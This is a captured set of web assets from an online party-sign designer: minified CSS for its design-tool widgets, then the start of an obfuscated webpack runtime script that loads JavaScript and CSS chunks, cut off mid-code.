(max-width:768px){.wrap3D{height:400px!important;width:400px!important;outline:none!important}}.name-number .scrollable-table-wrapper{scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}@media (min-width:576px){.name-number .scrollable-table-wrapper.overflow-active{max-height:calc(100vh - 265px);overflow:auto}}@media (pointer:fine){.name-number .scrollable-table-wrapper::-webkit-scrollbar{background-color:transparent;width:6px;border-radius:16px}.name-number .scrollable-table-wrapper::-webkit-scrollbar-button{color:#fff;display:none}.name-number .scrollable-table-wrapper:not(:hover)::-webkit-scrollbar-thumb{background:transparent}.name-number .scrollable-table-wrapper::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.name-number .scrollable-table-wrapper:not(:hover)::-webkit-scrollbar-track{background:transparent;border-color:transparent}.name-number .scrollable-table-wrapper::-webkit-scrollbar-track{background-color:rgba(0,0,0,.07);border-radius:20px;border:1px solid rgba(0,0,0,.05)}}.name-number .scrollable-table-wrapper thead tr th{position:-webkit-sticky;position:sticky;top:-1px;background:#ebedf1;font-size:13px;line-height:14px;padding:8px .5rem;z-index:99;box-shadow:0 1px 0 0 rgba(0,0,0,.1);white-space:nowrap}.name-number .scrollable-table-wrapper tbody tr td{padding:.75rem .5rem}@media (min-width:1024px){.name-number .scrollable-table-wrapper tbody tr td:first-child{padding-left:0}}.name-number .scrollable-table-wrapper .sponserLogo{min-width:30px;max-width:30px;min-height:30px;max-height:30px;border:1px solid rgba(0,0,0,.15);background-color:#fff;margin:0;border-radius:3px 0 0 3px;display:flex;align-items:center;justify-content:center;border-right:0}.name-number .scrollable-table-wrapper .sponserLogo img{object-fit:contain;width:25px;height:25px}.name-number .scrollable-table-wrapper .custom-file{height:30px;padding-left:0;overflow:hidden;border-left:0}.name-number .scrollable-table-wrapper .custom-file-input{margin:0;padding:15px 31px;height:30px}.name-number .scrollable-table-wrapper .custom-file-label{height:30px;font-size:13px;line-height:14px;width:auto;margin:0;padding:.25rem;display:flex;align-items:center;justify-content:center;border-radius:0 3px 3px 0}.name-number .scrollable-table-wrapper .btn-danger{width:28px;height:28px;padding:.25rem}.hide-price{box-shadow:none!important;background-color:transparent!important;justify-content:flex-end!important}.hide-price .btn{border-radius:6px!important}.product-color-wrapper .dropdown-menu{padding:10px 5px 10px 10px;min-width:300px;max-width:300px}.product-color-wrapper .product-color-nav{display:flex;flex-wrap:wrap}.product-color-wrapper .product-color-nav .nav-item{margin:0 2px 2px 0}.product-color-wrapper .product-color-nav .nav-item.active .nav-link:before{content:"";width:12px;height:12px;border-radius:50px;position:absolute;top:calc(50% - 6px);left:calc(50% - 6px);background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.5)}.product-color-wrapper .product-color-nav .nav-item.active .nav-link:after{content:"\68";font-family:"nwfont"!important;font-size:7px;position:absolute;top:7.9px;left:8.6px;color:rgba(0,0,0,.5)}.product-color-wrapper .product-color-nav .nav-item .nav-link{min-width:26px;max-width:26px;min-height:26px;max-height:26px;border-radius:4px;border:1px solid #ddd;padding:0;cursor:pointer;position:relative}.product-color-wrapper .footer-btn{display:flex;align-items:center;justify-content:center;border-top:1px solid #eee;margin-top:8px;padding-top:10px}.product-color-wrapper .footer-btn .btn{text-transform:uppercase;font-size:11px;padding-left:12px;padding-right:12px}.opacity-50{opacity:.5}.upload-logo input{position:absolute;top:0;left:0;width:100%;height:100%;padding:60px;margin:0;opacity:0;cursor:pointer}.p-relative{position:relative}.hasError{font-size:12px;color:red}.predeco-template-edit{position:absolute;display:flex;align-items:center;justify-content:space-between;width:100%;bottom:0;z-index:9}.text-options.disabled{cursor:not-allowed;pointer-events:none;opacity:.5;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:1024px){.sticker-wrapper .sheet .sheet-inner{max-height:calc(100vh - 380px)}}.sticker-wrapper .sheet .sticker-wrapper-box{background-color:#fff;padding:10px 15px;border-radius:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all .2s linear;font-size:13px;margin-right:5px;margin-bottom:15px}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-size{color:#585858;font-weight:500;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-template{min-width:140px;max-width:140px;min-height:90px;max-height:95px;background-color:#ecedf1;padding:5px;position:relative;margin-bottom:5px;box-shadow:2px 2px 2px 0 rgba(0,0,0,.2);cursor:pointer}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-template .sticker-number{display:flex;flex-wrap:wrap;overflow:hidden;height:90px}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-template .preview-wrapper{display:none;background-color:rgba(0,0,0,.3);width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;align-items:center;justify-content:center}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-template:hover .preview-wrapper{display:flex}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-number{color:#b09966;font-weight:600}.sticker-wrapper .sheet .sticker-wrapper-box .resizeImage{flex-shrink:0;-webkit-flex-shrink:0;max-width:70%;max-height:90%;object-fit:contain}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-price{color:#aaa;margin-bottom:5px}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-quantity{color:#585858}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-input.active .form-control{border:1px solid #b09966;background-color:#fff}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-input.active .form-control:focus{box-shadow:none!important;outline:none!important}.sticker-wrapper .sheet .sticker-wrapper-box .sheet-input .form-control{background-color:#ebebeb}.sticker-wrapper .roll{background-color:#fff;padding:15px;border-radius:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all .2s linear}.sticker-wrapper .roll .wound-template{border:1px solid #ddd;margin-right:5px;padding:10px;border-radius:4px;display:flex;align-items:center;justify-content:center;cursor:pointer}.sticker-wrapper .roll .wound-template figure{width:100%;margin:0;padding:0;height:100%;display:flex;align-items:center;justify-content:center}.sticker-wrapper .roll .wound-template figure img{max-width:99%}.sticker-wrapper .roll .wound-template.active,.sticker-wrapper .roll .wound-template.active:hover{border-color:#b09966}.sticker-wrapper .roll .wound-template:hover{border-color:#ccc}.sticker-wrapper .sticker{background-color:#fff;padding:15px;border-radius:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all .2s linear}.sticker-wrapper .sticker .sticker-inner{display:flex;align-items:center}.sticker-wrapper .sticker .sticker-inner .sticker-left{width:100px;height:100px}.sticker-wrapper .sticker .sticker-inner .sticker-left img{max-width:100%}.sticker-wrapper .sticker .sticker-inner .sticker-right{margin-left:20px;font-size:14px;flex:auto}.sticker-wrapper .sticker .sticker-inner .sticker-right .form-control{max-width:100px;margin-left:10px;max-height:35px}.sticker-wrapper .custom-control-label{font-size:14px;line-height:24px;font-weight:500}.sheet-preview-footer{margin:auto}.border-setting-qty{display:flex;align-items:center}.border-setting-qty .btn.minus{max-height:31px;border-radius:4px 0 0 4px;border:1px solid #c7c7c7;border-right-width:0;font-size:26px;line-height:26px}.border-setting-qty .btn.minus,.border-setting-qty .form-control{min-width:31px;max-width:31px;min-height:31px;background-color:#fff;padding:0;display:flex;text-align:center;justify-content:center}.border-setting-qty .form-control{max-height:31px!important;border-color:#c7c7c7;border-style:solid;border-width:1px 0;line-height:normal;border-radius:0}.border-setting-qty .btn.plus{min-width:31px;max-width:31px;min-height:31px;max-height:31px;border-radius:0 4px 4px 0;background-color:#fff;border:1px solid #c7c7c7;border-left-width:0;line-height:normal;display:flex;text-align:center;justify-content:center}@media (max-width:1023px){.vdp-dropdown-fullscreen{min-width:100vw;max-width:100vw;min-height:-webkit-min-content!important;min-height:-moz-min-content!important;min-height:min-content!important;max-height:inherit!important;position:fixed!important;top:auto!important;right:0;bottom:125px!important;left:0;z-index:9999999;overflow-y:unset!important;-webkit-transform:none!important;transform:none!important;border-radius:0;box-shadow:none!important;margin:0!important;padding:0!important;border-left:0;border-right:0}}@media (min-width:1024px){.temp-col-max-height{max-height:40px}}.zoombtn-Wrap.template .btn{justify-content:center}.zoombtn-Wrap.template i{line-height:10px}.shape-mask-upload{min-width:40px;max-width:40px;min-height:40px;max-height:40px;display:flex;justify-content:center;align-items:center;cursor:pointer}.request-quote-btn{max-width:inherit!important}.request-quote-btn .btn{border-radius:6px!important}.loader-wrapper{width:100%;height:100%;background-color:hsla(0,0%,100%,.9);top:0;right:0;bottom:0;left:0;position:absolute;z-index:9}.loader-wrapper,.loader-wrapper .loader{display:flex;align-items:center;justify-content:center}.loader-wrapper .loader{flex-direction:column}.loader-wrapper .loader .loader-gif{width:50px}.loader-wrapper .loader .loader-title{font-size:18px}#StickerPreviewPop{width:630px!important;height:630px!important}.theme-product-template{display:flex;width:100%;height:100vh;padding:40px 0 40px 20px}@media (max-width:1023px){.theme-product-template{flex-direction:column;padding:15px}}.theme-product-template .start-scratch{min-width:300px;max-width:300px}@media (max-width:1023px){.theme-product-template .start-scratch{min-width:100%;max-width:100%}}.theme-product-template .start-scratch header h6{font-size:18px;color:#212529;margin-bottom:5px}.theme-product-template .start-scratch header p{font-size:15px;color:#636d77;margin-bottom:0}@media (max-width:1023px){.theme-product-template .start-scratch header p{font-size:12px}}.theme-product-template .start-scratch main{margin-top:20px;margin-bottom:20px}.theme-product-template .start-scratch main .card{background-color:#fff;padding:30px;border-radius:4px;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}@media (max-width:1023px){.theme-product-template .start-scratch main .card{padding:10px}}.theme-product-template .start-scratch main .card img{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-height:80px}.theme-product-template .start-scratch footer .btn{padding:5px;font-size:13px}.theme-product-template .start-separate{min-width:130px;max-width:130px;display:flex;align-items:center;justify-content:center;position:relative}@media (max-width:1023px){.theme-product-template .start-separate{min-width:100%;max-width:100%;margin-top:10px;margin-bottom:5px}}.theme-product-template .start-separate:before{width:1px;height:100%;background-color:#d7d8dc;position:absolute;content:"";left:50%}@media (max-width:1023px){.theme-product-template .start-separate:before{width:100%;height:1px;left:0;right:0}}.theme-product-template .start-separate .or-wrapper{position:relative;background-color:#ebedf1;padding:10px 0}@media (max-width:1023px){.theme-product-template .start-separate .or-wrapper{background-color:#fff;padding:0 10px}}.theme-product-template .start-design{min-width:calc(100% - 430px);max-width:calc(100% - 430px)}@media (max-width:1023px){.theme-product-template .start-design{min-width:100%;max-width:100%}}.theme-product-template .start-design header h6{font-size:18px;color:#212529;margin-bottom:5px}.theme-product-template .start-design header p{font-size:15px;color:#636d77;margin-bottom:0}@media (max-width:1023px){.theme-product-template .start-design header p{font-size:12px}}.theme-product-template .start-design .search-section{margin-top:20px;margin-bottom:25px;margin-right:26px}@media (max-width:1023px){.theme-product-template .start-design .search-section{margin-right:0}}.theme-product-template .start-design main.scrollbar{max-height:calc(100vh - 245px)}@media (max-width:1023px){.theme-product-template .start-design main.scrollbar{max-height:calc(100vh - 445px)}}.theme-product-template .start-design main .design-template-row{display:flex;flex-wrap:wrap}@media (max-width:1023px){.theme-product-template .start-design main .design-template-row{margin-left:-5px;margin-right:-5px}}.theme-product-template .start-design main .design-template-row .design-template-col{min-width:140px;max-width:140px;margin-right:18px;margin-bottom:18px}@media (max-width:1023px){.theme-product-template .start-design main .design-template-row .design-template-col{flex:0 0 25%;min-width:25%;max-width:25%;margin-right:0;margin-bottom:10px;padding-left:5px;padding-right:5px}}.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner{width:100%;min-height:140px;max-height:140px;border-radius:4px;background-color:#fff;cursor:pointer;position:relative;display:flex;align-items:center;justify-content:center;overflow:hidden}@media (max-width:1023px){.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner{border:1px solid #ddd;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);min-height:78px;max-height:78px}}.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner:hover{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner:hover .apply-btn{display:block}.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner:hover figure{opacity:.5}.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner img{max-width:90%;max-height:90%}.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner .apply-btn{display:none;width:100%;position:absolute;left:0;right:0;bottom:0;padding:10px;z-index:9}.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner .apply-btn .btn{width:100%;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.theme-product-template .start-design main .design-template-row .design-template-col .design-template-inner figure{width:100%;height:100%;display:flex;align-items:center;justify-content:center;margin:0;padding:0}.theme-product-template .start-design footer{margin-top:10px}@media (max-width:1023px){.theme-product-template .start-design footer{margin-bottom:10px}}.clone .productInfo-sides{overflow-x:auto;overflow-y:hidden}.clone .productInfo-sides .disabled .imageWrap:hover .imageWrap-title{color:#adb5bd!important}.clone-svg-icon{position:relative;margin-right:24px}@media (max-width:1023px){.clone-svg-icon{margin-right:27px}}.clone-svg-icon:before{content:"";width:12px;height:12px;background-image:url(../../static/media/clone.ccad394c.svg);background-size:cover;position:absolute;left:0;top:0}@media (max-width:1023px){.clone-svg-icon:before{width:14px;height:14px}}.grid-svg-wrapper{display:flex;flex-direction:column}.grid-svg-wrapper .text{margin-top:5px}.grid-svg-icon{position:relative;min-width:24px;min-height:24px}.grid-svg-icon:before{content:"";background-image:url(../../static/media/grid-1.736e32dc.svg);background-repeat:no-repeat;background-position:50%;display:flex;position:absolute;align-items:center;justify-content:center;width:24px;height:24px;left:0;right:0;top:0;bottom:0;margin-bottom:0}.grid-active-svg-icon{position:relative;min-width:24px;min-height:24px}.grid-active-svg-icon:before{content:"";background-image:url(../../static/media/grid-2.9d43f7e7.svg);background-repeat:no-repeat;background-position:50%;display:flex;position:absolute;align-items:center;justify-content:center;width:24px;height:24px;left:0;right:0;top:0;bottom:0;margin-bottom:0}.vertical-text-svg-icon:before{width:12px;height:12px}.react-date-picker__wrapper{border:none!important}.react-calendar{font-size:12px!important;line-height:.5em!important}.custom-side-wrapper{display:flex;justify-content:center;margin-bottom:30px;position:relative}.custom-side-wrapper .btn{display:flex;align-items:center;justify-content:space-between;border:1px solid #ddd;background-color:#fff;min-width:200px;outline:none;box-shadow:none!important;padding:5px 10px}.custom-side-row{display:flex;flex-direction:column}.custom-side-col{display:flex;align-items:center;padding:5px 10px;border-bottom:1px solid #ddd;cursor:pointer}.custom-side-col.active .custom-side-text{color:#b09966}.custom-side-col:last-child{border-bottom:0 solid #ddd}.custom-side-img{min-width:40px;max-width:40px;min-height:40px;max-height:40px;border-radius:4px;display:flex;align-items:center;justify-content:center;margin-right:15px;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);overflow:hidden}.custom-side-img img{max-width:40px;max-height:40px;display:block}.modal.custom.clone .modal-content{overflow:inherit}.custom-side-row.fix-height{overflow-y:auto;max-height:205px}.recent-upload-hover .close{position:absolute;z-index:1;top:-6px;right:-6px;font-size:16px;line-height:16px;opacity:1;color:red;text-shadow:none;background-color:#fff;border-radius:50%;min-width:14px;max-width:14px;min-height:14px;max-height:14px;align-items:center;justify-content:center;display:none}@media (max-width:1023px){.recent-upload-hover .close{display:flex}}.recent-upload-hover:hover .close{display:flex}.overflow-unset{overflow:unset}.vertical-text-svg-icon{position:relative;margin:3px 0 0;padding:0;min-width:16px;max-width:16px;min-height:13px;max-height:13px;display:flex;align-content:center;justify-content:center}.vertical-text-svg-icon:before{content:"";width:14px;height:14px;background-image:url(../../static/media/vertical-text.75854c4e.svg);background-size:cover;position:absolute;left:0;top:0;right:0;bottom:0}.btn-default.active .vertical-text-svg-icon:before{-webkit-filter:invert(1);filter:invert(1)}.configurator-thumb{display:flex;margin-bottom:20px;margin-left:20px;position:relative;z-index:1}.configurator-thumb .productInfo{min-width:50px;max-width:50px;min-height:50px;max-height:50px;padding:0;margin-right:10px;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);border:1px solid #ddd}.configurator-thumb .productInfo.active{border:1px solid #b09966!important}.imageWrap-box .color-picker{width:25px}.more-color-options .dropdown .btn{box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border-radius:3px}.more-color-options .dropdown-menu{border-radius:3px}.more-color-options .dropdown-menu .dropdown-item.active{background-color:#fff;color:#b09966}.thumbView-elements.overflow-unset{min-height:57px;max-height:57px}.upload-section .upload-section-list .thumbView-wrap .thumbView-elements{min-height:inherit;max-height:inherit}.term-condition-checkbox{padding-left:15px;padding-right:15px}.term-condition-checkbox .custom-control-label{font-size:12px;line-height:24px;font-weight:600}.out-of-stock .out-of-stock-wrapper{color:red;font-size:11px;width:100%;position:absolute;background-color:#fff;text-align:center;top:50%}.cart-details .loader .loader-gif svg circle{fill:#b09966}.no-overflow{overflow:unset!important;overflow-x:unset!important;position:unset!important}.language-drop .btn{background-color:#fff;padding:0 8px 1px}.customSize .widthHeight-wrap .widthHeight-row:after,.productInfo-vdp.sticker .widthHeight-row:after,.productInfo-vdp .widthHeight-wrap.preview .widthHeight-row:after,.productInfo-vdp .widthHeight-wrap .widthHeight-row:after{display:none}.widthHeight-wrap.preview{margin-left:10px}.widthHeight-wrap.preview .nav.nav-pills.custom-pills{flex-wrap:nowrap}.sticker-wrapper header{margin-bottom:12px}.multi-attr{margin-top:0!important}.multi-attr,.shape-accept{display:flex;flex-direction:column;align-items:flex-start}.shape-accept{margin-left:5px}.shape-upload-mask .files-dropzone{display:flex}.cart-popover .popover{overflow:hidden}.cart-popover .vip-customers .text-options{margin-left:-12px;margin-right:-12px;background-color:#b09966;padding:7px 14px;margin-bottom:-1px}.cart-popover .vip-customers .text-options .text-options-left{color:#fff;font-size:11px!important;line-height:15px}.cart-popover .vip-customers .text-options .text-options-left span{font-size:16px;font-weight:600}.cart-popover .vip-customers .text-options .text-options-right{color:#fff;white-space:nowrap}.cart-option-2{box-shadow:0 1px 2px 0 rgba(0,0,0,.1);background-color:#fff}.cart-option-2 .cartBtns-col .cart-price{padding:0 0 0 12px}.cart-option-2 .btn{border-radius:0 6px 6px 0;font-size:14px}.cart-option-2 .btn-dark{display:none}.cart-option-2.cart-home .cartBtns-col:first-child{justify-content:flex-start}.cart-option-2.cart-home .titleGroup .largerFont{font-size:20px!important;padding:8px 0 0 10px}.cart-option-2.cart-home .btn-success{border-radius:0 0 6px 6px}.cart-option-2.cart-home .cart-price .pMethod-title,.cart-option-2.cart-home .cart-price .pName-title,.cart-option-2.cart-home .cart-price .titleGroup-title{padding:5px 0 0 5px}.cart-option-2 .cart-icon{display:flex!important;margin-right:5px}.cart-option-2 .pMethod-title,.cart-option-2 .pName-title,.cart-option-2 .titleGroup-title{font-size:13px;margin-bottom:0}.top-color-wrapper .remove-wrap,.top-color-wrapper .reset-wrap{display:flex;align-items:center}.top-color-wrapper .reset-wrap{margin-left:20px}.search-dropdown-category-img{width:16px;height:16px;padding-left:2px;padding-right:5px}.search-dropdown-category-img img,.search-dropdown-category-img svg{width:16px;height:16px}.search-dropdown-category-img.no-image{opacity:.3}.clipart-category-img img,.clipart-category-img svg{width:14px;height:14px}.clipart-category-img.no-image{opacity:.3}.top-color-wrapper .remove-wrap{cursor:pointer}.top-color-wrapper .remove-wrap .color-box-wrap .color-box{background-size:20px;background-position:50%;background-repeat:no-repeat;background-color:#fbfbfb}.top-color-wrapper .remove-wrap .color-box-wrap .color-box:hover{-webkit-transform:none;transform:none}.top-color-wrapper .remove-wrap:hover{opacity:.7}.top-color-wrapper .reset-wrap{cursor:pointer}.top-color-wrapper .reset-wrap .color-box-wrap{display:flex;align-items:center}.top-color-wrapper .reset-wrap .color-box-wrap .color-box{display:flex;align-items:center;justify-content:center;background-color:#fbfbfb}.top-color-wrapper .reset-wrap .color-box-wrap .color-box:hover{-webkit-transform:none;transform:none}.top-color-wrapper .reset-wrap .color-box-wrap .color-box i{display:flex;font-size:16px}.top-color-wrapper .reset-wrap:hover{opacity:.7}.bg-wrap .bg-wrap-colors .thumbView-wrap .thumbView-elements.error-color{border:1px solid red}.bg-wrap .bg-wrap-colors .thumbView-wrap .thumbView-elements.error-color .color-btn{width:24px;height:24px;min-width:24px;max-width:24px;min-height:24px;max-height:24px}.emb-estimate{margin-top:7px;padding-top:10px!important;border-top:1px solid #ddd!important;color:#1629e0}.emb-preview{background-color:#b09966!important}.emb-preview,.emb-preview:hover{color:#fff!important}.design-preview-modal .modal-dialog{max-width:650px}.design-preview-modal .loader-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:center}.design-preview-modal .loader-wrapper .loader-text{margin-top:20px;font-size:16px;text-align:center}.btn-action i{display:flex}@media (max-width:1023px){#embroideryPreview{width:85vw}}.productInfo-vdp.customSize .border-wrap .dropup .dropdown-menu{max-height:30vh;overflow-y:auto}.sticker-scroll{max-height:150px;overflow-y:auto}.info-card.tier-Qty .listView .listView-wrap .listView-elements{padding:5px 10px}.info-card.tier-Qty .listView .listView-wrap .listView-elements:hover{background-color:#b09966}.no-max-height{max-height:none!important}.category-thumb-img{position:absolute;top:4px;right:20px;display:flex;align-items:center}.category-thumb-img img{max-width:16px;max-height:16px}.team-attr-disabled{pointer-events:none;opacity:.4}.side-thumb-loader{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.3);display:flex;align-items:center;justify-content:center}.side-thumb-loader .spinner-border-sm{border-width:2px!important}.dt-base.theme-default.theme-product.blank-canvas-template{grid-template-columns:276px auto;grid-template-rows:100px 50px auto}.dt-base.theme-default.theme-product.blank-canvas-template .dt-blank-canvas{grid-column:1/3;grid-row:1/2}.dt-base.theme-default.theme-product.blank-canvas-template .dt-blank-canvas .dt-blank-canvas-body{display:flex;align-items:center;justify-content:center;flex-direction:column}.dt-base.theme-default.theme-product.blank-canvas-template .dt-blank-canvas .dt-blank-canvas-body .btn{font-size:18px;padding:11px 40px}.dt-base.theme-default.theme-product.blank-canvas-template .dt-blank-canvas .dt-blank-canvas-body .or-separter{position:relative;width:100%;text-align:center;margin:20px 0}.dt-base.theme-default.theme-product.blank-canvas-template .dt-blank-canvas .dt-blank-canvas-body .or-separter span{background:#ebedf1;z-index:1;position:relative;padding:0 20px}.dt-base.theme-default.theme-product.blank-canvas-template .dt-blank-canvas .dt-blank-canvas-body .or-separter:before{content:"";width:100%;height:1px;background:rgba(0,0,0,.1);position:absolute;top:47%;z-index:0;left:0;right:0}.dt-base.theme-default.theme-product.blank-canvas-template .dt-product-header{grid-column:2/3;grid-row:2/3}.dt-base.theme-default.theme-product.blank-canvas-template .dt-list{grid-column:2/3;grid-row:3/4}.dt-base.theme-default.theme-product.blank-canvas-template .dt-list .product-wrap .product-lists-cat{min-height:calc(100vh - 200px);max-height:calc(100vh - 200px)}.dt-base.theme-default.theme-product.blank-canvas-template .dt-pAction{grid-column:1/1;grid-row:2/4}.dt-base.theme-default.theme-product.blank-canvas-template .dt-pAction .navbar .navbar-collapse .nav{max-height:calc(100vh - 200px)}.text-effect-preview{height:70px;margin-bottom:15px;display:flex;align-items:center;justify-content:center}#curveTemplatePreview{align-items:baseline;justify-content:center;border:1px solid #000;position:absolute;overflow:hidden}.edit-text-wrap{display:flex;align-items:center;width:100%}.edit-text-wrap input{border-radius:4px 0 0 4px}.edit-text-wrap button{border-radius:0 4px 4px 0;min-width:38px;max-width:38px;min-height:38px;max-height:38px;display:flex;align-items:center;justify-content:center;padding:0}.name-number .scrollable-table-wrapper .table thead tr th{border-top:0!important}.name-number .scrollable-table-wrapper .table thead tr th:first-child{padding-left:0!important}.name-number .scrollable-table-wrapper .table tbody tr td .bg-light{background-color:#fff!important}.custom-spinner{padding:10px 35px!important;position:relative}.custom-spinner .loader{background-color:transparent;width:auto;height:auto;top:15px;left:10px}.custom-spinner .loader .loader-gif{margin-right:10px}.custom-spinner .loader .loader-gif svg{width:18px;height:18px;stroke:#fff}.plus-minus-wrap .input{display:flex;align-items:center;position:relative}.plus-minus-wrap .input input{text-align:center}.plus-minus-wrap .input input:disabled{background-color:#fff}.plus-minus-wrap .input button{background-color:#ebedf1;border:0;box-shadow:none;outline:none;min-width:25px;max-width:25px;min-height:25px;max-height:25px;border-radius:50%;display:flex;align-items:center;justify-content:center;padding:0}.plus-minus-wrap .input button:first-child{position:absolute;left:5px;font-size:20px}.plus-minus-wrap .input button:last-child{position:absolute;right:5px;font-size:16px}.plus-minus-wrap.team-data{display:flex;align-items:center;position:relative;max-width:100px}.plus-minus-wrap.team-data input{text-align:center}.plus-minus-wrap.team-data input:disabled{background-color:#fff}.plus-minus-wrap.team-data button{background-color:#ebedf1;border:0;box-shadow:none;outline:none;min-width:25px;max-width:25px;min-height:25px;max-height:25px;border-radius:50%;display:flex;align-items:center;justify-content:center;padding:0}.plus-minus-wrap.team-data button:first-child{position:absolute;left:5px;font-size:20px}.plus-minus-wrap.team-data button:last-child{position:absolute;right:5px;font-size:16px}.aspect-ratio-lock{display:flex;align-items:flex-end;padding-bottom:5px;color:#b09966;margin-top:8px;font-size:12px;opacity:1}.aspect-ratio-lock i{font-size:12px}.aspect-ratio-lock .fadeClip{color:#000;opacity:.3!important}.aspect-ratio-lock.sticker{margin-right:8px}.upload-section-list .text-options-left{color:#000;color:initial;font-size:14px}.sticker-tier-price-section{padding:0!important}.ReactTags__remove{border:none!important}.tag-input-container{display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;grid-gap:4px;gap:4px;padding:4px;border:1px solid #ccc;border-radius:4px}.tag-input-container .tags{display:flex;flex-flow:row wrap;align-items:flex-start}.tag-input-container .tags .tag{display:flex;align-items:center;background-color:#e0e0e0;padding:4px;border-radius:4px;margin-right:4px;margin-bottom:4px}.tag-delete{color:#888;font-weight:700;cursor:pointer;margin-left:4px}.tag-input-container input{border:none;outline:none;padding:4px;font-size:14px;border-radius:4px;flex-grow:1}.tag-input-container input::-webkit-input-placeholder{color:#aaa}.tag-input-container input:-ms-input-placeholder{color:#aaa}.tag-input-container input::-ms-input-placeholder{color:#aaa}.tag-input-container input::placeholder{color:#aaa}.choose-color{display:flex;flex-direction:column}.choose-color label{font-size:12px;line-height:12px;margin-bottom:7px}.noHexCode{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important;padding:0 10px}.hidden{display:none}.require-field{outline-style:auto;outline-color:red}.popup-form{top:"50%";left:"50%";right:"auto";bottom:"auto";width:"520px";padding:"0px";border:"0";-webkit-transform:"translate(-50%, -50%)";transform:"translate(-50%, -50%)";overflow:"visible";overflow:"initial"}input.pw{-webkit-text-security:disc}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/designer/custom.css?rvn=46316975
body_size: -115
content:
.css {backdrop-filter: black}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/runtime-main.181a3574.js
body_size: 4583
content:
!function(_0xd482ee){var _0x37e110={'UikxJ':'0|5|6|4|2|3|1','udeur':'4|2|5|1|3|0','GEUEM':'info','uvfSf':'error','bsuNH':'exception','hRrrd':'table','mssqO':function(_0x3e0122,_0x5787e5){return _0x3e0122(_0x5787e5);},'RqGYH':function(_0x55d994,_0x5a12f9){return _0x55d994<_0x5a12f9;},'ycPLL':function(_0x584419,_0x1ae82c,_0x35a79d){return _0x584419(_0x1ae82c,_0x35a79d);},'EaqKB':function(_0xa8fcdb){return _0xa8fcdb();},'vtkMO':function(_0x4c3b32,_0x18dc4a){return _0x4c3b32!==_0x18dc4a;},'xqPTP':function(_0x229085,_0x468bd2){return _0x229085+_0x468bd2;},'TlMFN':function(_0x152633,_0x45b913){return _0x152633+_0x45b913;},'yCzkT':function(_0x5376c9,_0x78b0ab){return _0x5376c9+_0x78b0ab;},'gbCPK':'static/css/','PvrvK':'31d6cfe0','KyIcy':'cfafeff5','VqfRa':'.chunk.css','kgktH':'link','JksfS':'data-href','Aaaen':'href','wDJdA':function(_0x49d476,_0x1a2f84){return _0x49d476===_0x1a2f84;},'bBExA':function(_0x67d2a){return _0x67d2a();},'yPSBY':'style','fOWpb':'stylesheet','iqAFI':'text/css','AvjHZ':function(_0x4e8521,_0x4960ab){return _0x4e8521===_0x4960ab;},'BRJEw':function(_0x47f485,_0x5dfde1){return _0x47f485+_0x5dfde1;},'eTvCS':'CSS_CHUNK_LOAD_FAILED','JCEnb':function(_0x484ad2,_0x39ac6a){return _0x484ad2(_0x39ac6a);},'UUOoR':'load','NsZFm':function(_0x227a9f,_0x32ee11){return _0x227a9f+_0x32ee11;},'AEjkn':function(_0x2494d7,_0x3bf4ad){return _0x2494d7+_0x3bf4ad;},'ORzDv':'Loading\x20chunk\x20','cLcGy':'\x20failed.\x0a(','IczKm':'ChunkLoadError','YyGGu':function(_0x36895a,_0x10ad4c){return _0x36895a(_0x10ad4c);},'DnnZy':'timeout','earjM':'5|3|4|2|0|1','UYVqW':'utf-8','gelsq':'nonce','gvuHP':'script','WDlmD':'7c45a49f','uheun':'7b224b4f','YSddz':'d983a1cc','ZVnWm':'65de8525','xuLGk':'0ead27b2','dCYxL':'5930024b','wOArf':'8007105f','VuNfT':'.chunk.js','HLfdo':function(_0x3bb12f,_0x46893c){return _0x3bb12f!==_0x46893c;},'inQTy':'undefined','QyBSm':'Module','uVDCW':'4|1|3|0|2','vGSUt':function(_0x3698f2,_0x4ac357){return _0x3698f2&_0x4ac357;},'TRCbC':function(_0x4a0ecb,_0x335856){return _0x4a0ecb!=_0x335856;},'NnEWJ':'string','QAHxM':function(_0x597685,_0x90151e){return _0x597685===_0x90151e;},'gYBDD':'object','BAbWC':function(_0x572974,_0x4dda2f){return _0x572974&_0x4dda2f;},'gNNJt':function(_0x4f82b3,_0x30a4fb){return 